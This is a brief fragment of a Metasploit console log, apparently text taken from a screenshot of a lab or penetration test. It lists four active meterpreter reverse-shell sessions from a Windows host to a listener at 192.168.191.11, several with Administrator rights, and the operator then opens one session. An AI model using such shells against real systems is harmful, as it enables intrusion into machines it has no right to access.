 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                      Information                      Connection
--  ----  ----                      -----------                      ----------
1         meterpreter java/windows  Administrator @ a-7474d33154f24  192.168.191.11:443 -> 192.168.191.16:1060 (192.168.191.16)
2         meterpreter java/windows  Administrator @ a-7474d33154f24  192.168.191.11:2333 -> 192.168.191.16:1090 (192.168.191.16)
3         meterpreter java/windows  Administrator @ a-7474d33154f24  192.168.191.11:6666 -> 192.168.191.16:1108 (192.168.191.16)
4         meterpreter x86/windows                                    192.168.191.11:4444 -> 192.168.191.16:1184 (192.168.191.16)
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module